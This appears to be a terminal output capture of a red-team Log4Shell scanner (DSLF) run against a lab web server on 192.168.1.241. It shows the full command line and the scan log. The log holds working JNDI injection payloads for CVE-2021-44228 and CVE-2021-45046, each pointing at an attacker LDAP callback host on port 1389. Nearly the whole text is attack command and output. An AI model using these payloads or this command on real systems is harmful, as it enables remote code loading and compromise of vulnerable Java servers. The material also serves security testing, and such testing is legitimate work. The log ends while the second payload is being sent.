 01:18:54[> root@redteam[> ~/ [> python3 asm.py --url http://192.168.1.241:8082 --evil_site 192.168.1.242 -
-evil_port 1389 --callback ldap --crawl yes --method post --param none --header classic --data classic --payload classic
[•] DSLF - (D)arth (S)ide of the (L)og4j (F)orce
[•] Author: Julien GARAVET
[•] + Passive Callback  Module aka `PCM`
[•] + Active  Callback  Module aka `ACM`
[•] + Active  Scanner   Module aka `ASM`
[•] + Payload Generator Module aka `PGM`
<00>  <00>            <00>   <00>
[*] ASM - Active Scanner Module - Intels
[*] CVE-2021-44228 with payload similar to ${jndi:ldap://192.168.1.242:1389/a}
[*] CVE-2021-45046 with payload similar to ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[+] ASM - Active Scanner Module - Settins
[+] Url         http://192.168.1.241:8082
[+] Evil_site   192.168.1.242
[+] Evil_port   1389
[+] Callback    ldap
[+] Crawler     yes
[+] Method      post
[+] Param       none
[+] Header      classic
[+] Data        classic
[+] Payload     classic
[!] ASM - Active Scanner Module - Starting
[!] Crawling http://192.168.1.241:8082
[!] Scanning http://192.168.1.241:8082
[!]   -> Current payload 1/2 (04/01/2022 01:21:44): ${jndi:ldap://192.168.1.242:1389/a}
[!] Potential vulnerability found: true positive or network blocking (check out in Active/Passive Callback Modules logs)
[!]   -> Current payload 2/2 (04/01/2022 01:21:47): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}